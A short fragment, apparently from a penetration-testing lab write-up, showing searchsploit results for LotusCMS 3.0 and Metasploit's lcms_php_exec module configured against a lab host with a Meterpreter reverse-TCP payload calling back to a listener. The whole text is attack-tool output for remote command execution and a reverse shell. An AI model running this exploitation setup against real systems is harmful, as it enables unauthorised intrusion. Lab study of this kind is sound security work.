 Exploit Title | Path
| (/usr/share/exploitdb/)
LotusCMS 3.0 - 'eval()' Remote Command | exploits/php/remote/18565.rb
LotusCMS 3.0.3 - Multiple Vulnerabilit | exploits/php/webapps/16982.txt
[*] Backgrounding session 1...
msf exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.1.131 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /index.php?system=Admin yes URI
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.129 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic LotusCMS 3.0
REEBUF